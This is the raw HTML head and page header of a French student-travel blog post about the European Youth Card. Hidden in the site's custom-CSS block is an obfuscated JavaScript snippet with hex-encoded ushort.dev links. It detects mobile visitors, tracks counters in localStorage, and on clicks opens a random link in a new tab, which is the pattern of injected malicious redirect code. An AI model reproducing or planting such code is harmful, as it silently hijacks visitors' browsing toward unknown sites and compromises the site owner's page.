			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=5.9.12' id='rp-public-scripts-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.etudiant-voyageur.fr/?p=4935' />
<link rel="alternate" type="application/json+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fcap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fcap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="pingback" href="https://www.etudiant-voyageur.fr/xmlrpc.php"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Carte Jeunes Europ\u00e9enne : ton pass bons plans",
    "description": "",
    "datePublished": "2019-01-08",
    "datemodified": "2019-02-08",
    "mainEntityOfPage": "https:\/\/www.etudiant-voyageur.fr\/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2017\/01\/Couv-EV.png",
        "width": 600,
        "height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&#039;Etudiant Voyageur",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Claire",
        "name": "Claire"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-4935 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Couv-EV.png" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
